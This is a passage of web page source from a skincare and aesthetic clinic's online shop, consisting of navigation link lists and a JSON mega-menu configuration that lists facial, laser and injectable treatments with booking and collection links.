["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE 